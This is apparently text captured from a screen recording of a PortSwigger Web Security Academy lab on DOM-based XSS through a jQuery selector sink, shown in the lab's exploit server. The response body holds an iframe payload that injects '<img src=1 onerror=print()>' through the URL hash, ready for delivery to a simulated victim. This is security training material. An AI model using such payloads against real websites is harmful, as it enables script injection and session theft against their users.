 1 2 3 4
0:44
File Edit View History Bookmarks Tools Help
Lab: DOM XSS in jQuery s
DOM XSS in jQuery select
Exploit Server: DOM XSS i
https://exploit-0a82001d03feb48082be6f17014900e6.exploit-server.net
1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E...
Craft a response
URL: https://exploit-0a82001d03feb48082be6f17014900e6.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a5a006b03c6b49182237091002000c5.web-security-academy.net/#" onload="this.src+='<img src=1 onerror=print()>'"></iframe>
Store View exploit Deliver exploit to victim Access log
https://www.kali.org/kali-nethunter/